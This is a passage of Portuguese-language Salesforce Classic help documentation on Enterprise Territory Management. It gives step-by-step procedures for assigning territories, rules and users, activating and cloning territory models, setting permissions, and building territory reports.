- **2.** Na página de detalhes da conta, na lista relacionada Territórios atribuídos, clique em **Atribuir territórios** para ver uma lista de territórios da organização. Ajuste a exibição da lista conforme a necessidade.
- **3.** Selecione o modelo de território que contém os territórios que você deseja associar.
- **4.** Na lista relacionada Disponível, marque a caixa de seleção referente a cada território que você deseja atribuir. Se precisar exibir mais registros, clique em **Mais** abaixo da lista. Cada território selecionado aparece na lista relacionada Selecionado.
- **5.** Clique em **Atribuir**.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir territórios manualmente em suas contas:

**•** "Exibir configuração" E

"Gerenciar territórios"

Para exibir territórios de modelos de território Ativos, Planejando ou Arquivado que estão atribuídos a uma conta:

**•** "Exibir configuração" E

"Gerenciar territórios"

Para exibir territórios de modelos de território Ativos que estão atribuídos a uma conta:

**•** "Exibir configuração"

## <span id="page-1818-0"></span>Atribuir uma ou mais regras de atribuição manualmente a um território

Atribua uma ou mais regras de atribuição manualmente a um território diretamente do registro do território. As regras disponíveis vêm do modelo de território ao qual o território pertence.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Cada território pode ter até 15 regras de atribuição.

- **1.** Abra o território ao qual deseja atribuir as regras.
- **2.** Na página de detalhes do território, na lista relacionada **Regras de atribuição atribuídas a este território**, clique em **Atribuir regras** para ver uma lista de regras disponíveis no modelo.
- **3.** Na lista relacionada Disponível, passe o mouse sobre os nomes das regras disponíveis para exibir os detalhes de seus critérios. Marque a caixa de seleção de cada regra que deseja atribuir ao território. Se precisar exibir mais regras, clique em **Mais** abaixo da lista. Cada regra selecionada aparece na lista relacionada Selecionado.
- **4.** Aplique as regras selecionadas a territórios filhos conforme apropriado.
- <span id="page-1818-1"></span>**5.** Clique em **Atribuir**.

## Atribuição manual de um território a uma oportunidade

Em um registro de oportunidade, você pode atribuir e rastrear o território cujos representantes de vendas atribuídos trabalham nessa oportunidade. As atribuições manuais de território são controladas por seu acesso de compartilhamento à conta atribuída (pai) da oportunidade. Quando você atribui um território a uma oportunidade, essa oportunidade é compartilhada com todos os usuários do Salesforce designados ao pai daquele território na hierarquia do modelo de território.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Usuários que têm acesso de compartilhamento à conta da oportunidade podem atribuir qualquer território do modelo ativo à oportunidade. Aqueles que não têm acesso podem atribuir somente um território que também tenha sido atribuído à conta da oportunidade. Para atribuições manuais de território, o Salesforce sugere que as oportunidades sejam atribuídas à conta do território, mas os usuários com acesso de compartilhamento podem pesquisar e atribuir qualquer território no modelo de território ativo.

- **1.** Abra o registro da oportunidade.
- **2.** No campo Território, especifique o território que deseja atribuir.
- **3.** Salve o registro de oportunidade.

Exemplo: A conta Utel.com tem seis oportunidades e dois territórios (Costa Leste e Costa Oeste). Eles podem atribuir Costa Leste, Costa Oeste ou qualquer outro território dentro do modelo ativo a qualquer dessas seis oportunidades ou a todas elas. Um dos representantes de vendas tem acesso de compartilhamento à conta atribuída a uma das oportunidades, para poder atribuir qualquer território a essa oportunidade. Quanto às outras cinco oportunidades, ela não tem acesso de compartilhamento a contas atribuídas; para cada uma dessas, ela só pode atribuir um território que já tenha sido atribuído à conta atribuída da oportunidade.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir regras a um território:

**•** "Exibir configuração" E

"Gerenciar territórios"

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir manualmente territórios a oportunidades:

**•** "Exibir configuração"

E

"Gerenciar territórios"

## <span id="page-1819-0"></span>Executar o filtro de atribuição de territórios a oportunidades

O filtro de atribuição de territórios a oportunidades atribui automaticamente territórios a oportunidades com base na lógica de filtro na classe do Apex.

- **1.** Exiba a hierarquia do modelo de território ativo.
- **2.** Clique em **Executar filtro de oportunidade** para iniciar o trabalho que aplica o filtro. Selecione as opções referentes às oportunidades a serem incluídas. Mostre mais opções para inserir um intervalo de datas.
- **3.** Clique em **Executar filtro de oportunidade**. Você receberá um email quando o trabalho for concluído.

## <span id="page-1819-1"></span>Clonar um modelo de território

A clonagem permite fazer uma cópia de um modelo de território que você pode usar para testar diferentes características de território. O novo modelo inclui os territórios originais, regras de atribuição, usuários e contas atribuídas manualmente. Apenas modelos em estado

Planejamento, Ativo ou Arquivado podem ser clonados. Quando a clonagem estiver concluída, o novo modelo estará no estado Planejamento.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

Quando a clonagem estiver concluída, o novo modelo criado estará no estado Planejamento.

- **1.** Abra o modelo do território que você deseja clonar.
- **2.** Clique em **Clonar**.
- **3.** Definir os campos de rótulo e de descrição.
- **4.** Clique em **Salvar**.

O estado do modelo muda para Clonagem enquanto o Salesforce processa a sua solicitação. A clonagem pode levar algum tempo, dependendo do tamanho e da complexidade do seu modelo. Quando o processo for concluído, enviaremos uma notificação por email para você.

CONSULTE TAMBÉM:

[Limites de Gerenciamento de Território Enterprise](#page-5478-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para executar o filtro de atribuição de territórios a oportunidades:

**•** "Exibir configuração"

E

"Gerenciar territórios"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para clonar um modelo de território:

- **•** "Exibir configuração" E
	- "Gerenciar territórios"

## <span id="page-1820-0"></span>Atribuir usuários a territórios

Atribua usuários aos territórios em que eles vão operar para vender produtos e serviços. É possível atribuir usuários a territórios que pertençam a modelos em estado Ativo ou Planejando, mas as atribuições feitas com modelos em estado Planejando são apenas para fins de planejamento: elas não afetam o acesso do usuário a registros.



- **1.** Na hierarquia de modelos de território, abra o território para o qual você deseja atribuir usuários.
- **2.** Na página de detalhes do usuário, na lista relacionada Usuários atribuídos, clique em **Gerenciar usuários**.
- **3.** Na página Atribuir usuários, selecione ou procure o usuário que você deseja adicionar.
- **4.** Clique em **Salvar**.

## <span id="page-1820-1"></span>Identificar usuários do território por papel do território

Manter registro das funções de usuário nos territórios criando papéis de territórios e os atribuindo aos usuários de territórios conforme a necessidade. Os usuários podem ter diferentes papéis em diferentes territórios.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- Exemplo: Por exemplo, você pode criar papéis como Proprietário do território, Gerente de vendas, Especialista em produto ou Representante de vendas.

#### [Definir uma lista de seleção para os papéis do usuário do território](#page-1821-0)

Adicione os papéis do território à lista de seleção Papel no território do objeto UserTerritoryAssociation, para poder selecionar os papéis para os usuários do território. A lista de seleção para os papéis define o que pode ser usado para todos os territórios em estado Ativo ou Planejamento.

#### [Atribuir papéis do território aos usuários](#page-1821-1)

Atribuir papéis do território para identificar os papéis dos usuários nos territórios.

#### CONSULTE TAMBÉM:

[Adicionar ou editar valores de lista de opções](#page-4058-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir usuários a territórios:

**•** "Exibir configuração" E

"Gerenciar territórios"

### **EDIÇÕES**

Disponível em: Salesforce Classic

## <span id="page-1821-0"></span>Definir uma lista de seleção para os papéis do usuário do território

Adicione os papéis do território à lista de seleção Papel no território do objeto UserTerritoryAssociation, para poder selecionar os papéis para os usuários do território. A lista de seleção para os papéis define o que pode ser usado para todos os territórios em estado Ativo ou Planejamento.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.

- **1.** Nas configurações de gerenciamento de objetos para associações de territórios do usuário, vá para a área de campos.
- **2.** Clique em **Papel no território** e depois em **Novo**.
- **3.** Insira os valores de lista de seleção que desejar e clique em **Salvar**. Os valores inseridos estão disponíveis na lista de seleção Papel no território, na página de edição Usuários atribuídos do território.

### <span id="page-1821-1"></span>Atribuir papéis do território aos usuários

Atribuir papéis do território para identificar os papéis dos usuários nos territórios.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **1.** Certifique-se de ter criado um papel em uma lista de seleção de territórios para que você tenha alguns papéis para selecionar para os usuários.
- **2.** Abra o registro do território para o qual você deseja atribuir papéis de território.
- **3.** Na lista de Usuários atribuídos, clique em **Editar** ao lado do nome de um usuário ao qual você está atribuindo um papel de território.
- **4.** Na lista de seleção Papel no território, selecione o papel do território para o usuário.
- **5.** Clique em **Salvar**.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir listas de opções:

**•** "Personalizar aplicativo"

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir papéis do território aos usuários:

**•** Exibir configuração E

"Gerenciar territórios"

## <span id="page-1822-0"></span>Ative um modelo de território

Quando estiver satisfeito com a estrutura do modelo de território e as atribuições de conta de território, você estará preparado para ativá-lo. Lembre-se de que também é possível manter modelos nos estados Planejando e Arquivado para modelagem e referência.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- Importante: Somente um modelo de cada vez pode ter o estado Ativo na organização, e você só pode ativar um modelo que se encontra no estado Planejando. Depois de ativar um modelo, não é possível redefini-lo para o estado Planejando: você só pode defini-lo com o estado Arquivado.
- **1.** Se necessário, visualize as atribuições de conta antes de ativar o modelo.
- **2.** Abra o registro do modelo de território que você deseja e clique em **Exibir hierarquia**.
- **3.** Clique em **Ativar**.

O estado do modelo muda para Ativando quando o Salesforce processa a sua solicitação. A ativação pode levar algum tempo, dependendo do tamanho e da complexidade do seu modelo. Quando o processo for concluído, enviaremos uma notificação por email para você.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar um modelo de território:

- **•** "Exibir configuração" E
	- "Gerenciar territórios"

#### <span id="page-1822-1"></span>CONSULTE TAMBÉM:

[Estado do modelo do território](#page-1803-0)

## Configuração das permissões e do acesso para usuários e administradores do Gerenciamento de Território Enterprise

Na implementação do Gerenciamento de Território Enterprise, é importante garantir que os usuários corretos possam acessar os elementos, registros e elementos de registros corretos do modelo de território.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **1.** Entenda como as permissões afetam o modelo do território e o acesso a registros no Gerenciamento de Território Enterprise.
- **2.** Atribua permissões de usuário conforme a necessidade.
- **3.** Adicione a lista relacionada Territórios atribuídos aos layouts de página de conta. Com essa lista, os administradores podem atribuir territórios às contas manualmente e os usuários podem identificar os territórios atribuídos às suas contas. A lista relacionada deve incluir os campos padrão e personalizados que os administradores e usuários precisam exibir (se for o caso).
- **4.** Adicione a lista relacionada Usuários em territórios atribuídos aos layouts de página das contas. Com essa lista, os administradores e usuários podem ver todos os usuários atribuídos aos territórios que foram atribuídos a uma conta, de acordo com as permissões. A lista relacionada deve incluir os campos padrão e personalizados que os administradores e usuários precisam exibir (se for o caso).
- **5.** Adicione o campo Território aos layouts de página de Oportunidade. Esse campo permite que os administradores e gerentes de vendas atribuam manualmente os territórios às oportunidades a partir de uma lista dos

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atribuir permissões de usuários:

**•** "Gerenciar usuários"

Para criar, editar e excluir layouts de página:

**•** "Personalizar aplicativo"

territórios atribuídos à conta da oportunidade. Adicione os campos Nome do território e Descrição do território às exibições de listas de oportunidades e aos relatórios para que os usuários possam identificar os territórios atribuídos nessas listas.

**6.** Adicione botões, links ou ações personalizados que você tenha criado aos layouts de página de território.

#### CONSULTE TAMBÉM:

[Como as permissões afetam o acesso a recursos e dados no Gerenciamento de Território Enterprise?](#page-1804-0) [Perfis](#page-528-0) [Conjuntos de Permissões](#page-557-0) [Elementos da interface do usuário do editor avançado de layout de página](#page-3916-0)

## <span id="page-1823-0"></span>Executar regras de atribuição para um território

Execute as regras de atribuição de contas para qualquer território que tenha regras definidas e pertença a um modelo de território em estado Planejamento ou Ativo. Se o seu território se encontra no estado Planejamento, a execução de regras permite visualizar atribuições de conta. Se o território se encontra no estado Ativo quando você executa regras, as contas são atribuídas aos territórios de acordo com as suas regras.

- $\boldsymbol{\sigma}$ Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **1.** Abra a hierarquia do modelo de território ao qual ele pertence.
- **2.** Na exibição de lista ou de árvore, localize o território para o qual você deseja executar as regras.
- <span id="page-1823-1"></span>**3.** Na exibição de lista, clique em **Executar regras**. Na exibição de árvore, passe o cursor sobre o nome do território e clique em **Executar regras**. Se desejar exibir os detalhes do registro do território, inclusive suas regras atribuídas, antes de executar suas regras, abra o registro e clique no botão **Executar regras** na lista relacionada Regras de atribuição atribuídas a este território.

## Descoberta de a quais territórios uma regra de atribuição se aplica

Se você usa regras para atribuir contas a territórios, pode ser útil descobrir a quais territórios uma regra única se aplica.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **1.** Em Configuração, insira *Modelos de território* na caixa Busca rápida e selecione **Modelos de território** para exibir uma lista dos modelos de território da sua organização.
- **2.** Descubra o modelo no qual a regra opera e clique em **Exibir regras** para ver uma lista de todas as regras associadas ao modelo e a seus territórios.
- **3.** Clique no nome da regra e procure pelos territórios aos quais ela se aplica na lista relacionada de territórios atribuídos.

#### PERMISSÕES DO USUÁRIO

Para executar regras dentro dos territórios:

**•** "Personalizar aplicativo" E

"Gerenciar territórios"

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em:

## PERMISSÕES DO USUÁRIO

Para exibir detalhes das regras de atribuição:

**•** "Personalizar aplicativo" E

"Gerenciar territórios"

## Criação de tipos de relatório personalizados para os relatórios do Gerenciamento de Território Enterprise

As organizações que usam o Gerenciamento de Território Enterprise executam relatórios que mostram atribuições de contas, atribuições de usuários etc. Configure tipos de relatório personalizados para que os gerentes de vendas e outros usuários possam criar os relatórios necessários.

- Nota: Essas informações se aplicam apenas ao Gerenciamento de Território Enterprise, não a versões anteriores do Gerenciamento de território.
- **1.** Familiarize-se com os tipos de relatório personalizados e as etapas gerais para criá-los e mantê-los.
- **2.** Crie tipos de relatório personalizados relacionando esses objetos e configurando-os conforme a necessidade. Disponibilize todos os campos para relatórios. Adicione cada relatório à categoria de tipo de relatório Gerenciamento de território. Dê um nome e uma descrição que sejam claros para cada tipo de relatório, para que os usuários que criam relatórios possam saber qual eles devem usar para suprir suas necessidades.



### **EDIÇÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"



**3.** Implante os tipos de relatório que você deseja disponibilizar para os usuários.

**4.** Informe aos usuários que eles podem criar relatórios usando esses tipos de relatório personalizados.

CONSULTE TAMBÉM:

[Criar um tipo de relatório personalizado](#page-447-0)

## <span id="page-1826-0"></span>Relatórios sobre contas atribuídas a territórios

Gerencie as atribuições de contas aos territórios de vendas relatando quais contas foram atribuídas a territórios. Veja quais contas pertencem a quais territórios.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território enterprise, não a versões anteriores do Gerenciamento de território.

- **1.** A sua organização deve ter um tipo de relatório personalizado que vincule os objetos Contas e Territórios. Ele deve especificar que o objeto Contas deve, obrigatoriamente, ter registros de território relacionados e deve disponibilizar todos os campos desses objetos para relatório.
- **2.** Crie seu relatório: clique na guia Relatórios e em **Novo relatório**.
- **3.** Na categoria Gerenciamento de território, selecione o tipo de relatório personalizado que foi criado para esse relatório.
- **4.** Clique em **Criar**.
- **5.** O campo *Nome da conta* de Contas e o *Rótulo* de campo Territórios devem aparecer no relatório. Caso não apareçam, adicione-os.
- **6.** (Opcional) Filtre os resultados do relatório. Para mostrar dados a partir de modelos de território somente no estado Ativo , na lista suspensa Filtros, selecione *Filtro de campo*. Configure as opções de filtro para mostrar *Modelo de território: Rótulo igual <nome do modelo de território ativo>* e clique em **OK**. No campo **Mostrar**, para filtrar pela propriedade da conta, selecione *Minhas contas*, *Contas da minha equipe* ou *Contas das minhas equipes de território*. Para filtrar por atribuição de território de usuário, selecione *Contas do meu território*.
	- Importante: Se você ativar outro modelo de território posteriormente, lembre-se de atualizar a variável do nome do modelo do território neste relatório.
- **7.** Adicione quantos campos você considerar úteis para o relatório.
- **8.** Salve o relatório e execute-o.
- **9.** (Opcional) Resuma as informações pelo campo *Nome da conta* de Contas para mostrar cada conta juntamente com o número de territórios ao qual ela está atribuída.

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-1827-0"></span>Gerar relatórios sobre territórios sem contas atribuídas

Gerencie as atribuições de contas a territórios de vendas gerando relatórios sobre quais territórios de modelos de território não têm contas atribuídas.



- **1.** Verifique se sua organização tem um tipo de relatório personalizado que vincula os objetos de Modelos de território, Territórios e Registros atribuídos a territórios. Ele deve especificar que o objeto Territórios pode ter ou não registros atribuídos de Territórios relacionados e deve disponibilizar todos os campos desses objetos para relatório.
- **2.** Crie seu relatório: clique na guia Relatórios e em **Novo relatório**.
- **3.** Na categoria Gerenciamento de território, selecione o tipo de relatório personalizado que foi criado para esse relatório.
- **4.** Clique em **Criar**.
- **5.** O *Rótulo* do campo Modelos de território e o campo *Rótulo* de Territórios devem aparecer no relatório. Caso não apareçam, adicione-os.
- **6.** Na lista suspensa Filtros, selecione *Filtro cruzado*. Configure as opções de filtro para exibir *Territórios sem registros atribuídos ao território* e clique em **OK**. Configure as opções de filtro para mostrar *Objeto igual à conta*.
- **7.** Se desejar mostrar somente dados de modelos de território no estado Ativo, na lista suspensa Filtros, selecione *Filtro de campo*. Configure as opções de filtro para exibir *Estado igual a ativo* e clique em **OK**.
- **8.** Adicione quantos campos você considerar úteis para o relatório.
- **9.** Salve o relatório e execute-o.



Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-1828-0"></span>Gerar relatório sobre usuários não atribuídos a territórios

Gerencie as atribuições de usuários aos territórios de vendas relatando quais usuários foram atribuídos a territórios.



- **1.** A sua organização deve ter um tipo de relatório personalizado que vincule os objetos Usuários e Territórios. Ele deve especificar que o objeto Usuários pode ter ou não registros de Territórios relacionados e deve disponibilizar todos os campos desses objetos para relatório.
- **2.** Crie seu relatório: clique na guia Relatórios e em **Novo relatório**.
- **3.** Na categoria Gerenciamento de território, selecione o tipo de relatório personalizado que foi criado para esse relatório.
- **4.** Clique em **Criar**.
- **5.** *Nome completo* do campo Usuários e *Rótulo* do campo Territórios devem aparecer no relatório. Caso não apareçam, adicione-os.
- **6.** Na lista suspensa Filtros, selecione *Filtro cruzado*. Configure as opções de filtro para exibir *Usuários com territórios* e clique em **OK**.
- **7.** Se desejar mostrar somente dados de modelos de território no estado Ativo, na lista suspensa Filtros, selecione *Filtro de campo*. Configure as opções de filtro para mostrar *Modelo de território: Rótulo igual <nome do modelo de território ativo>* e clique em **OK**.
	- Importante: Se você ativar outro modelo de território posteriormente, lembre-se de  $\boldsymbol{\Omega}$ atualizar a variável do nome do modelo do território neste relatório.
- **8.** Adicione quantos campos você considerar úteis para o relatório.
- **9.** Salve o relatório e execute-o.

#### EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-1829-0"></span>Gerar relatório sobre territórios com usuários atribuídos

Gerencie atribuições de usuários a territórios de vendas determinando quais territórios de modelos de território têm usuários atribuídos. Veja quais usuários atribuídos pertencem a quais territórios.

Nota: Essas informações se aplicam apenas ao Gerenciamento de Território enterprise, não  $\mathbb{F}$ a versões anteriores do Gerenciamento de território.

- **1.** Verifique se sua organização tem um tipo de relatório personalizado que vincula os objetos de Modelos de território, Territórios e Usuários. Ele deve especificar que o objeto Território deve, obrigatoriamente, ter registros de usuários relacionados e deve disponibilizar todos os campos desses objetos para relatório.
- **2.** Crie seu relatório: clique na guia Relatórios e em **Novo relatório**.
- **3.** Na categoria Gerenciamento de território, selecione o tipo de relatório personalizado que foi criado para esse relatório.
- **4.** Clique em **Criar**.
- **5.** O *Rótulo* do campo Modelos de território, o campo *Rótulo* de Territórios e o campo *Nome completo* de usuários devem aparecer no relatório. Caso não apareçam, adicione-os.
- **6.** Se desejar mostrar somente dados de modelos de território no estado Ativo, na lista suspensa Filtros, selecione *Filtro de campo*. Configure as opções de filtro para exibir *Estado igual a ativo* e clique em **OK**.
- **7.** Adicione quantos campos você considerar úteis para o relatório.
- **8.** Salve o relatório e execute-o.
- **9.** (Opcional) Resuma as informações pelo *Rótulo* do campo do objeto Território para mostrar cada território com os usuários atribuídos a ele.



Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

**•** "Agendar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-1830-0"></span>Relatório sobre campos de conta para resumo por território

Meça o tamanho do território relatando dados de conta para resumo, como receita anual ou número de funcionários.



Nota: Essas informações se aplicam apenas ao Gerenciamento de Território enterprise, não a versões anteriores do Gerenciamento de território.

- **1.** A sua organização deve ter um tipo de relatório personalizado que vincule os objetos Contas e Territórios. Ele deve especificar que o objeto Contas deve, obrigatoriamente, ter pelo menos um registro de objeto Território e deve disponibilizar todos os campos desses objetos para relatório.
- **2.** Crie seu relatório: clique na guia Relatórios e em **Novo relatório**.
- **3.** Na categoria Gerenciamento de território, selecione o tipo de relatório personalizado que foi criado para esse relatório.
- **4.** Clique em **Criar**.
- **5.** Selecione *Formato de matriz* para o relatório.
